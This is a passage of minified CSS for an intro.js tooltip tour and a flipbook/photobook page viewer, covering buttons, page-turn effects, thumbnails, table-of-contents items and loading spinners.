ease-out;-o-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.introjs-tooltipbuttons{text-align:right;white-space:nowrap}.introjs-button{box-sizing:content-box;position:relative;overflow:visible;display:inline-block;padding:.3em .8em;border:1px solid #d4d4d4;margin:0;text-decoration:none;text-shadow:1px 1px 0 #fff;font:11px/normal sans-serif;color:#333;white-space:nowrap;cursor:pointer;outline:0;background-color:#ececec;background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f4f4f4), to(#ececec));background-image:-moz-linear-gradient(#f4f4f4, #ececec);background-image:-o-linear-gradient(#f4f4f4, #ececec);background-image:linear-gradient(#f4f4f4, #ececec);-webkit-background-clip:padding;-moz-background-clip:padding;-o-background-clip:padding-box;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em;zoom:1;margin-top:10px}.introjs-button:hover{border-color:#bcbcbc;text-decoration:none;box-shadow:0 1px 1px #e3e3e3}.introjs-button:active,.introjs-button:focus{background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ececec), to(#f4f4f4));background-image:-moz-linear-gradient(#ececec, #f4f4f4);background-image:-o-linear-gradient(#ececec, #f4f4f4);background-image:linear-gradient(#ececec, #f4f4f4)}.introjs-button::-moz-focus-inner{padding:0;border:0}.introjs-skipbutton{box-sizing:content-box;margin-right:5px;color:#7a7a7a}.introjs-prevbutton{-webkit-border-radius:.2em 0 0 .2em;-moz-border-radius:.2em 0 0 .2em;border-radius:.2em 0 0 .2em;border-right:none}.introjs-prevbutton.introjs-fullbutton{border:1px solid #d4d4d4;-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-nextbutton{-webkit-border-radius:0 .2em .2em 0;-moz-border-radius:0 .2em .2em 0;border-radius:0 .2em .2em 0}.introjs-nextbutton.introjs-fullbutton{-webkit-border-radius:.2em;-moz-border-radius:.2em;border-radius:.2em}.introjs-disabled,.introjs-disabled:focus,.introjs-disabled:hover{color:#9a9a9a;border-color:#d4d4d4;box-shadow:none;cursor:default;background-color:#f4f4f4;background-image:none;text-decoration:none}.introjs-hidden{display:none}.introjs-bullets{text-align:center}.introjs-bullets ul{box-sizing:content-box;clear:both;margin:15px auto 0;padding:0;display:inline-block}.introjs-bullets ul li{box-sizing:content-box;list-style:none;float:left;margin:0 2px}.introjs-bullets ul li a{box-sizing:content-box;display:block;width:6px;height:6px;background:#ccc;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;text-decoration:none;cursor:pointer}.introjs-bullets ul li a:hover{background:#999}.introjs-bullets ul li a.active{background:#999}.introjs-progress{box-sizing:content-box;overflow:hidden;height:10px;margin:10px 0 5px 0;border-radius:4px;background-color:#ecf0f1}.introjs-progressbar{box-sizing:content-box;float:left;width:0%;height:100%;font-size:10px;line-height:10px;text-align:center;background-color:#08c}.introjsFloatingElement{position:absolute;height:0;width:0;left:50%;top:50%}.introjs-fixedTooltip{position:fixed}.introjs-hint{box-sizing:content-box;position:absolute;background:0 0;width:20px;height:15px;cursor:pointer}.introjs-hint:focus{border:0;outline:0}.introjs-hidehint{display:none}.introjs-fixedhint{position:fixed}.introjs-hint:hover>.introjs-hint-pulse{border:5px solid rgba(60,60,60,.57)}.introjs-hint-pulse{box-sizing:content-box;width:10px;height:10px;border:5px solid rgba(60,60,60,.27);-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background-color:rgba(136,136,136,.24);z-index:10;position:absolute;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.introjs-hint-no-anim .introjs-hint-dot{-webkit-animation:none;-moz-animation:none;animation:none}.introjs-hint-dot{box-sizing:content-box;border:10px solid rgba(146,146,146,.36);background:0 0;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;height:50px;width:50px;-webkit-animation:introjspulse 3s ease-out;-moz-animation:introjspulse 3s ease-out;animation:introjspulse 3s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite;position:absolute;top:-25px;left:-25px;z-index:1;opacity:0}@-webkit-keyframes introjspulse{0%{-webkit-transform:scale(0);opacity:0}25%{-webkit-transform:scale(0);opacity:.1}50%{-webkit-transform:scale(0.1);opacity:.3}75%{-webkit-transform:scale(0.5);opacity:.5}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes introjspulse{0%{-moz-transform:scale(0);opacity:0}25%{-moz-transform:scale(0);opacity:.1}50%{-moz-transform:scale(0.1);opacity:.3}75%{-moz-transform:scale(0.5);opacity:.5}100%{-moz-transform:scale(1);opacity:0}}@keyframes introjspulse{0%{transform:scale(0);opacity:0}25%{transform:scale(0);opacity:.1}50%{transform:scale(0.1);opacity:.3}75%{transform:scale(0.5);opacity:.5}100%{transform:scale(1);opacity:0}}.flipbook-overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:url("/studio/Scripts/lib/flipbook/images/overlay.png") repeat;z-index:2147483646 !important}.flipbook-wrapper{position:absolute;width:100%;height:100%;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5);text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff}.flipbook-lightbox-thumb-overlay{opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.2);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.flipbook-lightbox-thumb-overlay:hover{opacity:1}.flipbook-lightbox-thumb-icon{position:relative;margin-left:-50%;margin-top:-50%;color:#555;display:none}.flipbook-lightbox-thumb-icon-holder{position:absolute;left:50%;top:50%}.flipbook-wrapper-transparent{width:100%;height:100%;background:none}.flipbook-main-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;direction:ltr !important}.flipbook-bookLayer{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}.flipbook-zoomLayer{position:absolute;top:0;left:0;right:0;bottom:0px;overflow:hidden;opacity:.7}.flipbook-zoomLayer-inside{display:block;position:relative;background-image:url("../grid.jpg");background-size:contain;text-align:center}.flipbook-zoomLayer-inside .flipbook-carousel-page{float:left}.flipbook-center-container{transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-book{display:block;position:relative}.flipbook-page{position:absolute;width:100%;height:100%;transform:translateZ(0px);will-change:transform}.flipbook-page3{position:absolute;background:#eee;transform:translateZ(0px);will-change:transform}.flipbook-page3-html{width:100%;height:100%;top:0;left:0}.flipbook-page3-image{overflow:hidden;width:100%;height:100%;position:absolute}.flipbook-page3 img{width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;float:left;user-select:none;pointer-events:none}.flipbook-page3 canvas{width:100%;height:100%;top:0;left:0;float:left}.flipbook-page3-shadow{position:absolute;width:100%;height:100%;top:0;left:0;transform-origin:0 0;-webkit-transform-origin:0 0;transform:translateZ(0);-webkit-transform:translateZ(0);background:#000;opacity:0;pointer-events:none}.flipbook-page3-front{transform-origin:0 50%;-webkit-transform-origin:0 50%;transform:translateZ(0);-webkit-transform:translateZ(0)}.flipbook-page3-back{transform-origin:100% 50%;-webkit-transform-origin:100% 50%;transform:translateZ(0);-webkit-transform:translateZ(0);z-index:999999 !important}.flipbook-book3{display:block;position:relative}.flipbook-center-container3{position:relative;perspective:4000px;-webkit-perspective:4000px;transform:translateZ(0px);will-change:transform;border:none}.flipbook-page-face{position:absolute;background-color:#ddd;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.9);pointer-events:none !important;z-index:10}.flipbook-page-htmlContent{position:absolute;top:0;left:0;z-index:50;transform:translateZ(0px);-backface-visibility:hidden}.flipbook-book canvas{position:absolute;left:0;top:0;z-index:50;width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-page img{width:100%;height:100%;transform:translateZ(0px);-webkit-transform:translateZ(0px);-backface-visibility:hidden;-webkit-backface-visibility:hidden;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.flipbook-opacity0{opacity:0}.flipbook-opacity1{opacity:1}.flipbook-arrow-wrapper{opacity:.85;transition:opacity .3s}.flipbook-arrow-wrapper:hover{opacity:1}.flipbook-left-arrow{display:block !important;position:absolute !important;top:50%;margin-top:-20px;speak:none;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer;width:40px;-webkit-border-radius:0;border-radius:0}.flipbook-right-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-first-arrow{display:block !important;position:absolute !important;top:50%;speak:none;left:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-last-arrow{display:block !important;position:absolute !important;top:50%;speak:none;right:0;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;text-align:center;cursor:pointer}.flipbook-currentPageHolder{position:absolute !important;z-index:3}.flipbook-currentPageNumber{font-weight:bold !important;border-radius:15px !important;color:rgba(255,255,255,.72);padding:5px 12px !important;background-color:rgba(0,0,0,.4);font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px}.flipbook-currentPageInput{position:absolute !important;line-height:32px !important;background:none !important;border:none !important;font-size:14px !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-weight:bold !important;text-align:center !important;color:rgba(255,255,255,.72) !important;height:32px !important;top:0 !important;left:0 !important}.flipbook-currentPageInput:focus{outline:0 !important}.flipbook-color-transparent{color:rgba(0,0,0,0) !important}.flipbook-browser-fullscreen{position:fixed !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;z-index:999999 !important;margin:0 !important;padding:0 !important}.flipbook-totalPages{box-shadow:none;padding-left:3em !important;padding-right:1em !important;padding-top:6px !important;padding-bottom:6px !important;border:none !important;width:3em !important;font-size:1em !important;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;text-align:left !important;line-height:30px !important;height:35px;pointer-events:none}.flipbook-currentPage:focus{outline:none}.flipbook-menuWrapper{position:absolute;bottom:0;left:0;right:0;margin:0;padding:0;z-index:2;pointer-events:none}.flipbook-menuWrapper:hover{opacity:1}.flipbook-menu{position:relative;text-align:center;margin:0}.flipbook-menu-btn{display:inline;cursor:pointer;background:none;transition:all .1s ease-out;-webkit-transition:all .1s ease-out;-moz-transition:all .1s ease-out;-o-transition:all .1s ease-out}.flipbook-thumbHolder{transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;bottom:0;position:absolute;left:0;top:0;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23);width:250px}.flipbook-thumbsWrapper{bottom:0;position:absolute;left:0;top:90px;overflow:hidden}.flipbook-thumbsScroller{margin:0;padding:0;position:relative;text-align:center;min-width:250px;padding-bottom:20px}.flipbook-thumb{margin:0px auto 30px;cursor:pointer;position:relative;background:#efefef;border:1px solid rgba(116,116,116,.28)}.flipbook-empty-thumb{display:inline-block;position:absolute;background:red}.flipbook-thumb-num{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px;font-weight:bold;line-height:14px;user-select:none;background:rgba(0,0,0,.39);padding:8px;position:relative;top:0px}.flipbook-thumb img{border:1px solid rgba(134,134,134,.33);display:inline-block;-moz-box-shadow:0 1px 6px rgba(0,0,0,.2);-ms-box-shadow:0 1px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 6px rgba(0,0,0,.2);box-shadow:0 1px 6px rgba(0,0,0,.2)}.flipbook-toc{position:relative;margin:0;padding:0}.flipbook-tocHolder{position:absolute;top:0;width:250px;bottom:0;transition:all .3s ease-out;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;z-index:9;box-shadow:0 0 6px rgba(0,0,0,.16),0 0 6px rgba(0,0,0,.23)}.flipbook-tocItem{display:block;padding:10px 20px;text-align:justify;cursor:pointer;font-size:.9em;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;border-top:solid 1px rgba(135,135,135,.22)}.flipbook-tocItem:hover{background:rgba(128,128,128,.2)}.flipbook-tocItem .right{float:right}.flipbook-tocTitle{display:block;padding:20px 0;text-align:right;text-transform:uppercase}.flipbook-findbar input{width:230px;padding:10px;margin:5px 10px;font-size:14px}.flipbook-find-info{padding-left:15px;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;pointer-events:none}.invisible{opacity:0;pointer-events:none;display:none}.transition{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.flipbook-shareButtons{width:41px;position:absolute;bottom:40px;max-width:100%;max-height:100%;overflow:hidden;text-align:center}.flipbook-shareBtn{display:inline-block;cursor:pointer}.flipbook-menu-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.7);z-index:999999}.flipbook-icon-fa{speak:none;font-style:normal;font-weight:normal;font-size:16px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:12px;padding-top:12px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-icon-material{speak:none;font-style:normal;font-weight:normal;font-size:24px;line-height:1;-webkit-font-smoothing:antialiased;padding-bottom:8px;padding-top:8px;width:36px;bottom:0;text-align:center;pointer-events:auto;box-sizing:initial;display:inline-block}.flipbook-btn-close{height:20px;position:absolute;top:0;right:0;cursor:pointer;font-size:.8em}.flipbook-font{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px}.flipbook-btn{text-transform:uppercase;font-weight:bold;user-select:none;cursor:pointer;width:200px;line-height:32px;text-align:center;margin:5px auto;border:1px solid #868686;border:none;background:#f9f9f9;background:none;border-radius:3px;-webkit-transition:none;-o-transition:none;transition:none;font-size:12px}.flipbook-bg-dark{background:rgba(49,53,56,.95)}.flipbook-color-dark{color:rgba(255,255,255,.85)}.flipbook-color-dark:hover{color:#fff}.flipbook-bg-light{background:rgba(255,255,255,.95)}.flipbook-color-light{color:rgba(50,50,50,.9)}.flipbook-color-light:hover{color:#000}.flipbook-bg-twilight{background:#141414}.flipbook-color-twilight{color:#feffd3}.flipbook-color-twilight:hover{color:#feffd3}.flipbook-bg-darkgrey{background:#212121}.flipbook-color-darkgrey{color:#9e9e9e}.flipbook-color-darkgrey:hover{color:#bdbdbd}.flipbook-bg-lightgrey{background:#e0e0e0}.flipbook-color-lightgrey{color:#757575}.flipbook-color-lightgrey:hover{color:#616161}.flipbook-lightbox-toolbar{position:absolute;top:0;right:0}.flipbook-lightbox-close{z-index:85 !important;right:37px !important;top:0 !important;text-align:center !important;text-decoration:none !important;cursor:pointer;opacity:.85;transition:opacity .3s}.flipbook-lightbox-toolbar span:only-child{right:0 !important}.flipbook-lightbox-close:hover{opacity:1}.flipbook-loading-bar{position:relative;width:100%;height:6px;background-color:#333;border-bottom:1px solid #333}.flipbook-progress-bar{position:absolute;top:0;left:0;width:0%;height:100%;background-color:#ddd;overflow:hidden;-webkit-transition:width 200ms;transition:width 200ms}.flipbook-sub-menu{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:999;display:table}.flipbook-sub-menu-center{display:table-cell;vertical-align:middle;text-align:center}.flipbook-menu-header{position:relative;padding:10px;padding-bottom:20px;font-size:16px;text-align:center}.flipbook-menu-title{pointer-events:none;user-select:none}.flipbook-sub-menu-content{display:inline-block;margin-top:-20px;min-width:250px;padding-bottom:10px}.flipbook-carousel-slide{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;display:inline-block;text-align:center;overflow:hidden;width:100%;height:100%}.flipbook-carousel-slide .slide-wrapper{position:absolute;top:0;left:0;right:0;bottom:0}.flipbook-carousel-page{margin:0 auto;display:inline-block;background:#f1f1f1;position:relative;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.flipbook-carousel-page-inner{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;margin:0;padding:0;position:absolute;height:100%;width:100%}.flipbook-carousel-page-inner canvas{width:100%;height:100%;transform:translateZ(0)}.flipbook-carousel-zoom-page{height:100%;position:relative}.flipbook-carousel-zoom-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute}.flipbook-carousel-page img{top:0;bottom:0;right:0;left:0;margin:auto;position:absolute;pointer-events:none}.flipbook-carousel-page .page-carousel-img{height:100%;width:100%;transform:translateZ(0)}.flipbook-carousel-image-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom-wrapper{position:absolute;width:100%;height:100%}.flipbook-carousel-zoom{position:relative;width:100%;height:100%}.flipbook-overflow-hidden{overflow:hidden !important}.flipbook-share .social.bottom,.flipbook-share .social.top{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0}.flipbook-share{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flipbook-share [class*=entypo-]:before{font-family:entypo,sans-serif}.flipbook-share label{font-size:16px;cursor:pointer;margin:0;padding:5px 10px;border-radius:5px;background:#a29baa;color:#333;transition:all .3s ease}.flipbook-share label:hover{opacity:.8}.flipbook-share label span{text-transform:uppercase;font-size:.9em;font-family:Lato,sans-serif;font-weight:700;-webkit-font-smoothing:antialiased;padding-left:6px}.flipbook-share .social.top{-ms-transform-origin:0 0}.flipbook-share .social.bottom{-ms-transform-origin:0 0;transform-origin:0 0;margin-top:5px}.flipbook-share .social.middle.left,.flipbook-share .social.middle.right{-ms-transform-origin:5% 50%;transform-origin:5% 50%;-webkit-transform-origin:5% 50%;-moz-transform-origin:5% 50%;-o-transform-origin:5% 50%}.flipbook-share .social.middle{margin-top:-34px}.flipbook-share .social.middle.right{margin-left:105px}.flipbook-share .social.networks-1.center,.flipbook-share .social.networks-1.left,.flipbook-share .social.right{margin-left:14px}.flipbook-share .social.load{transition:none !important}.flipbook-share .social.networks-1{width:60px}.flipbook-share .social.networks-1.middle.left{margin-left:-70px}.flipbook-share .social.networks-1 ul{width:60px}.flipbook-share .social.networks-2,.flipbook-share .social.networks-2 ul{width:120px}.flipbook-share .social.networks-2.center{margin-left:-13px}.flipbook-share .social.networks-2.left{margin-left:-44px}.flipbook-share .social.networks-2.middle.left{margin-left:-130px}.flipbook-share .social.networks-3,.flipbook-share .social.networks-3 ul{width:180px}.flipbook-share .social.networks-3.center{margin-left:-45px}.flipbook-share .social.networks-3.left{margin-left:-102px}.flipbook-share .social.networks-3.middle.left{margin-left:-190px}.flipbook-share .social.networks-4,.flipbook-share .social.networks-4 ul{width:240px}.flipbook-share .social.networks-4.center{margin-left:-75px}.flipbook-share .social.networks-4.left{margin-left:162px}.flipbook-share .social.networks-4.middle.left{margin-left:-250px}.flipbook-share .social.networks-5.left{margin-left:-225px}.flipbook-share .social.networks-5.middle.left{margin-left:-320px}.flipbook-share .social.active.bottom{-webkit-transform:scale(1) translateY(15px);-moz-transform:scale(1) translateY(15px);-o-transform:scale(1) translateY(15px);-ms-transform:scale(1) translateY(15px);transform:scale(1) translateY(15px)}.flipbook-share .social.active.middle.right{-webkit-transform:scale(1) translateX(10px);-moz-transform:scale(1) translateX(10px);-o-transform:scale(1) translateX(10px);-ms-transform:scale(1) translateX(10px);transform:scale(1) translateX(10px)}.flipbook-share .social.active.middle.left{-webkit-transform:scale(1) translateX(-10px);-moz-transform:scale(1) translateX(-10px);-o-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}.flipbook-share .social ul{position:relative;left:0;right:0;height:46px;color:#fff;margin:auto;padding:0;list-style:none}.flipbook-share .social ul li{font-size:16px;cursor:pointer;width:40px;margin:0;padding:9px 0;text-align:center;float:left;height:22px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;transition:all .3s ease}.flipbook-page-preloader{width:100px;top:50%;margin-top:-50px}.cssload-container{width:100%;height:100%;top:0;left:0;text-align:center;position:absolute;z-index:2147483647 !important;pointer-events:none}.cssload-speeding-wheel{width:24px;height:24px;border:3px solid rgba(0,0,0,.4);border-radius:50%;border-left-color:rgba(255,255,255,.2);border-right-color:rgba(255,255,255,.2);animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear;top:45%;position:absolute;left:50%;margin-left:-15px;margin-top:-15px;z-index:3}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.flipbook-lightbox-preloader{background:rgba(0,0,0,.5);height:100%;width:100%}.flipbook-loading-text{position:absolute;top:45%;margin-top:20px;width:100%;font-family:"Open Sans","Helvetica Neue",Arial,sans-serif !important;font-size:14px;color:#aaa !important}.flipbook-loading-bg{width:40px;height:40px;border-radius:4px;top:45%;left:50%;position:absolute;pointer-events:none;background:rgba(0,0,0,.2);margin:-20px;display:none}.flipbook-fillPreloader{position:fixed;width:100%;height:100%;display:table-cell;text-align:center;vertical-align:middle;pointer-events:none}.flipbook-fillPreloader img{position:absolute;margin:auto;top:0;left:0;right:0;bottom:0;-webkit-transition:all .11s ease-out;-moz-transition:all .1s ease-out;transition:all .1s ease-out}.thumb-btn-close{right:-15px;position:absolute;top:0;cursor:pointer}.flipbook-textLayer{position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:.2;line-height:1;color:#000;opacity:1}.flipbook-textLayer>div{color:rgba(0,0,0,0);position:absolute;white-space:pre;cursor:text;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%}.flipbook-textLayer .highlight{margin:-1px;padding:1px;background-color:#b400aa;border-radius:4px}.flipbook-textLayer .highlight.begin{border-radius:4px 0px 0px 4px}.flipbook-textLayer .highlight.end{border-radius:0px 4px 4px 0px}.flipbook-textLayer .highlight.middle{border-radius:0px}.flipbook-textLayer .highlight.selected{background-color:#006400}.flipbook-textLayer ::selection{background:#b4d5fe}.flipbook-textLayer ::-moz-selection{background:#b4d5fe}.flipbook-textLayer .endOfContent{display:block;position:absolute;left:0px;top:100%;right:0px;bottom:0px;z-index:-1;cursor:default;-webkit-user-select:none;-ms-user-select:none;-moz-user-select:none}.flipbook-textLayer .endOfContent.active{top:0px}.flipbook-annotationLayer section{position:absolute}.flipbook-annotationLayer .linkAnnotation>a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}.flipbook-annotationLayer .linkAnnotation>a{background:url("[data-uri]") 0 0 repeat}.flipbook-annotationLayer .linkAnnotation>a:hover{opacity:.2;background:#ff0;box-shadow:0px 2px 10px #ff0}.flipbook-annotationLayer .textAnnotation img{position:absolute;cursor:pointer}.flipbook-annotationLayer .popupWrapper{position:absolute;width:20em}.flipbook-annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:#ff9;box-shadow:0px 2px 5px #333;border-radius:2px;padding:.6em;margin-left:5px;cursor:pointer;word-wrap:break-word}.flipbook-annotationLayer .popup h1{font-size:1em;border-bottom:1px solid #000;padding-bottom:.2em}.flipbook-annotationLayer .popup p{padding-top:.2em}.flipbook-annotationLayer .highlightAnnotation,.flipbook-annotationLayer .underlineAnnotation,.flipbook-annotationLayer .squigglyAnnotation,.flipbook-annotationLayer .strikeoutAnnotation{cursor:pointer}.flipbook-overlay{background:rgba(0,0,0,.88)}.flipbook-page3-back .flipbook-page3-image{position:relative;-webkit-box-shadow:-7px 0 14px #fff;border:2px solid #fff;border-right:0;-moz-box-shadow:-7px 0 14px #fff;box-shadow:-7px 0 14px #fff}.flipbook-page3-back .flipbook-page3-image:after{content:"";position:absolute;width:10%;right:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-page3-front .flipbook-page3-image{position:relative;-webkit-box-shadow:3px 0 14px #fff;border:2px solid #fff;border-left:0;-moz-box-shadow:3px 0 14px #fff;box-shadow:3px 0 14px #fff}.flipbook-page3-front .flipbook-page3-image:after{content:"";position:absolute;width:10%;left:0;top:0;height:100%;background-color:rgba(255,255,255,0);opacity:.5;background-image:-webkit-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-moz-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-o-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:-ms-linear-gradient(left, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(to right, rgba(36, 36, 36, 0.7), rgba(36, 36, 36, 0.68) 1%, rgba(72, 71, 71, 0.36) 39%, rgba(3, 3, 3, 0) 99%, rgba(0, 0, 0, 0) 100%)}.flipbook-menuWrapper{background:#fff}.flipbook-menu{padding:10px 15px !important;text-align:right !important;min-height:62px}.flipbook-menu-btn{border:1px solid #666;color:#333 !important;margin:2px 5px !important}.flipbook-tocHolder{top:auto;width:calc(100% - 155px);right:0;left:0;background:rgba(0,0,0,0);box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-align:center;bottom:15px;display:flex;align-items:center;justify-content:center}.flipbook-tocHolder .flipbook-toc{order:1;padding-bottom:0;overflow-x:auto;overflow-y:hidden;white-space:nowrap;max-height:45px;max-width:99%;margin-right:.5rem}.flipbook-tocHolder .flipbook-menu-header{display:none}.flipbook-tocHolder .flipbook-tocItem{display:inline-block;color:#333;font-size:.75rem;border:1px solid #999;padding:2px 8px;margin:0 0}.flipbook-tocHolder .flipbook-tocItem.active,.flipbook-tocHolder .flipbook-tocItem.active:hover{color:#fff;background:#439fa5;border-color:#fff}.flipbook-tocHolder .flipbook-tocItem:nth-child(odd){margin-left:10px;border-right-width:0}.flipbook-tocHolder .flipbook-tocItem:last-child{border-right-width:1px}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span{font-size:0}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:nth-child(4){counter-reset:flipbook-sequence}.photobook-type-hardcover.flipbook-overlay .flipbook-tocItem:before{content:counter(flipbook-sequence);counter-increment:flipbook-sequence}.flipbook-tocHolder .flipbook-tocItem span:first-child{display:none}.flipbook-tocHolder .flipbook-tocItem:nth-child(2) span,.flipbook-tocHolder .flipbook-tocItem:last-child span{font-size:.75rem}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:first-child{display:inherit}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem span:last-child{display:none}.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-child(3),.photobook-type-hardcover .flipbook-tocHolder .flipbook-tocItem:nth-last-child(2){cursor:not-allowed;color:#fff;min-width:24px;background:repeating-linear-gradient(-45deg, transparent, #bbb 2px, #fff 2px, #fff 5px) !important}.photobook-type-hardcover .flipbook-tocHolder 